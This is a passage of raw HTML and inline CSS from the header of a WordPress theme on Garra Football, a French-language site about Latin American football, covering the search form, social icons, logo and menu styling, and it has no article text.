!</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Garra Football"  title="Garra Football"  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list 